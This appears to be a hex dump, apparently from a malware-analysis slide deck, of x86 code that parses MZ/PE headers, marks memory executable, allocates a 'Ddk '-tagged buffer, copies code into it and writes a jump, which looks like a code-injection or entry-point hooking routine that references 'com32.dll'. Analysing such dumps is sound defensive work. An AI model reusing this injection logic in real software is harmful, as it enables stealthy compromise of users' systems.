 b6a6e724 05 59 8d 7d e0 8b f0 33 db f3 a6 75 06 83 4d fc .Y.}...3...u..M.
b6a6e734 ff eb 13 40 89 45 d8 eb e2 33 c0 40 c3 8b 65 e8 ...@.E...3.@..e.
b6a6e744 83 4d fc ff 33 c0 e8 d2 0e 00 00 c2 08 00 6a ff .M..3.........j.
b6a6e754 ff 35 94 f6 a6 b6 e8 8b ff ff ff c3 55 8b ec 51 .5..........U..Q
b6a6e764 8b 45 08 89 45 fc 8b 45 0c 89 45 08 8d 45 0c 50 .E..E..E..E..E.P
b6a6e774 6a 40 8d 45 08 50 8d 45 fc 50 6a ff ff 15 b8 fc j@.E.P.E.Pj.....
b6a6e784 a6 b6 c9 c2 08 00 53 56 57 ba 19 01 00 00 2b 54 ......SVW.....+T
b6a6e794 24 14 6a 00 58 78 19 8b 4c 24 14 8b 7c 24 10 8d $.j.Xx..L$..|$..
b6a6e7a4 b0 00 f8 a6 b6 33 db f3 a6 74 07 40 3b c2 7e e7 .....3...t.@;.~.
b6a6e7b4 33 c0 5f 5e 5b c2 08 00 63 6f 6d 33 32 2e 64 6c 3._^[...com32.dl
b6a6e7c4 6c 00 6a 68 68 20 f7 a6 b6 e8 16 0e 00 00 80 65 l.jhh .........e
b6a6e7d4 e7 00 c6 45 dc e9 80 65 dd 00 80 65 de 00 80 65 ...E...e...e...e
b6a6e7e4 df 00 80 65 e0 00 83 65 fc 00 8b 4d 08 89 4d d8 ...e...e...M..M.
b6a6e7f4 66 81 39 4d 5a 0f 85 02 02 00 00 8b 41 3c 03 c1 f.9MZ.......A<..
b6a6e804 89 45 d4 81 38 50 45 00 00 0f 85 ee 01 00 00 8b .E..8PE.........
b6a6e814 48 50 89 4d d0 0f b7 58 06 89 5d cc 0f b7 48 14 HP.M...X..]...H.
b6a6e824 83 c1 18 89 4d c8 8d 14 01 89 55 c4 bf 19 01 00 ....M.....U.....
b6a6e834 00 89 7d c0 33 c9 89 4d bc 3b cb 7d 2a 8d 43 ff ..}.3..M.;.}*.C.
b6a6e844 3b c8 8d 04 89 8d 34 c2 74 05 8b 46 34 eb 03 8b ;.....4.t..F4...
b6a6e854 45 d0 2b 46 10 2b 46 0c 89 45 b8 3b c7 0f 82 14 E.+F.+F..E.;....
b6a6e864 01 00 00 c6 45 e7 01 80 7d e7 00 0f 84 8c 01 00 ....E...}.......
b6a6e874 00 8d 04 89 8d 04 c2 8b 58 10 03 58 0c 03 5d 08 ........X..X..].
b6a6e884 89 5d b4 68 44 64 6b 20 57 6a 00 ff 15 9c f6 a6 .].hDdk Wj......
b6a6e894 b6 89 45 b0 85 c0 0f 84 61 01 00 00 6a 46 59 be ..E.....a...jFY.
b6a6e8a4 00 f8 a6 b6 8b f8 f3 a5 a4 6a 05 68 1c f9 a6 b6 .........j.h....
b6a6e8b4 e8 d1 fe ff ff 89 45 ac 85 c0 0f 84 a7 00 00 00 ......E.........
b6a6e8c4 8b 4d d4 8b 49 28 03 4d 08 89 4d a8 8d 54 18 05 .M..I(.M..M..T..
b6a6e8d4 89 55 a4 2b ca 89 4d dd 8b 4d b0 8d 3c 08 8d 75 .U.+..M..M..<..u
b6a6e8e4 dc a5 a4 6a 04 68 24 f9 a6 b6 e8 97 fe ff ff 89 ...j.h$.........
b6a6e8f4 45 a0 85 c0 74 71 8b 4d b0 8d 3c 08 89 7d 9c 8b E...tq.M..<..}..
b6a6e904 45 d4 8b 70 28 03 75 08 89 75 98 83 E..p(.u..u..